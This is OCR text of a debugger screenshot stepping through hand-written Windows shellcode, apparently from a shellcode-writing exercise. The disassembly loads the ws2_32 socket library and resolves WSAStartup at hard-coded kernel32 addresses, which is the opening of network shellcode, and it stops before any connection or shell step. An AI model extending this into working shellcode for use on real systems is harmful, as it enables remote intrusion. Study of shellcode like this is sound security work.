 Immunity Debugger - y Debugger - - [CPU - main thread, module shellcod]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
00401000 $ 31C0 XOR EAX,EAX
00401002 . 66:B8 3332 MOV AX,3233
00401006 . 50 PUSH EAX
00401007 . 68 7773325F PUSH 5F327377
0040100C . 54 PUSH ESP FileName
0040100D . BB 7B1D807C MOV EBX,kernel32.LoadLibraryA
00401012 . FFD3 CALL EBX LoadLibraryA
00401014 . 89C5 MOV EBP,EAX ws2_32.#494
00401016 . 31C0 XOR EAX,EAX
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP ProcNameOrOrdinal
00401028 . 55 PUSH EBP hModule
00401029 . BB 40AE807C MOV EBX,kernel32.GetProcAddress
0040102E . FFD3 CALL EBX GetProcAddress
00401030 . 31DB XOR EBX,EBX
00401032 . 66:BB 9001 MOV BX,190
isters (FPU) < <
71AB0000 OFFSET ws2_32.#494
7C801BFA kernel32.7C801BFA
00240608
7C801D7B kernel32.LoadLibraryA
0022FFBC ASCII "ws2_32"
0022FFF0
00790074
0069006E
00401014 shellcod.00401014
ES 0023 32bit 0(FFFFFFFF)
CS 001B 32bit 0(FFFFFFFF)
SS 0023 32bit 0(FFFFFFFF)
DS 0023 32bit 0(FFFFFFFF)
FS 003B 32bit 7FFDF000(FFF)
GS 0000 NULL
LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
Address Hex dump ASCII
00402000 00 00 00 00 00 00 00 00 ........
00402008 00 00 00 00 00 00 00 00 ........
00402010 00 00 00 00 00 00 00 00 ........
00402018 00 00 00 00 00 00 00 00 ........
00402020 00 00 00 00 00 00 00 00 ........
00402028 00 00 00 00 00 00 00 00 ........
00402030 00 00 00 00 00 00 00 00 ........
00402038 00 00 00 00 00 00 00 00 ........
00402040 00 00 00 00 00 00 00 00 ........
00402048 00 00 00 00 00 00 00 00 ........
00402050 00 00 00 00 00 00 00 00 ........
00402058 00 00 00 00 00 00 00 00 ........
00402060 00 00 00 00 00 00 00 00 ........
00402068 00 00 00 00 00 00 00 00 ........
00402070 00 00 00 00 00 00 00 00 ........
00402078 00 00 00 00 00 00 00 00 ........
00402080 00 00 00 00 00 00 00 00 ........
00402088 00 00 00 00 00 00 00 00 ........
00402090 00 00 00 00 00 00 00 00 ........
00402098 00 00 00 00 00 00 00 00 ........
004020A0 00 00 00 00 00 00 00 00 ........
004020A8 00 00 00 00 00 00 00 00 ........
004020B0 00 00 00 00 00 00 00 00 ........
004020B8 00 00 00 00 00 00 00 00 ........
004020C0 00 00 00 00 00 00 00 00 ........
004020C8 00 00 00 00 00 00 00 00 ........
004020D0 00 00 00 00 00 00 00 00 ........
004020D8 00 00 00 00 00 00 00 00 ........
004020E0 00 00 00 00 00 00 00 00 ........
004020E8 00 00 00 00 00 00 00 00 ........
0022FFBC 5F327377 ws2_
0022FFC0 00003233 32..
0022FFC4 7C81776F owü| RETURN to kernel32.7C81776F
0022FFC8 0069006E n.i.
0022FFCC 00790074 t.y.
0022FFD0 7FFDA000 .á²⌂
0022FFD4 80544DFD ²MTÇ
0022FFD8 0022FFC8 ╚ ".
0022FFDC 8972FC98 ÿⁿrë
0022FFE0 FFFFFFFF End of SEH chain
0022FFE4 7C839A90 Éüâ| SE handler
0022FFE8 7C817778 xwü| kernel32.7C817778
0022FFEC 00000000 ....
0022FFF0 00000000 ....
0022FFF4 00000000 ....
0022FFF8 00401000 .►@. shellcod.<ModuleEntryPoint>
0022FFFC 00000000 ....
Execute till return (Ctrl+F9) Paused